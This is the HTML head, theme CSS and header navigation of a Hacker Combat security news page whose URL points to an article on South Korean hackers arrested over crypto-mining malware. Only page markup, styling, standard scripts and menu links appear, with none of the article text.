var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/8311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=8311' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fsouth-korean-hackers-arrested-for-infecting-cryto-mining-malware%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fsouth-korean-hackers-arrested-for-infecting-cryto-mining-malware%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-8311 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Friday 16 January 2026 / 7:25 am</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
